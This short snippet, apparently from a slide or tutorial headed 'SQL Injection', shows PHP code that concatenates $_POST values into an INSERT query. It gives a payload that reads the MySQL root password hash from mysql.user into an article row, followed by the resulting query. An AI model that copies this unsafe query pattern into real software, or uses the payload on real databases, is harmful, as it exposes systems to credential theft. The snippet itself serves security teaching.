 SQL Injection
$sql = "INSERT INTO article (title, content, published_at)
VALUES ('" . $_POST['title'] . "','"
. $_POST['content'] . "','"
. $_POST['published_at'] . "')";
', (SELECT password FROM mysql.user WHERE user = 'root' LIMIT 1), ''), ('
INSERT INTO article (title, content, published_at)
VALUES ('', (SELECT password FROM mysql.user WHERE user = 'root' LIMIT 1), ''),
('','','')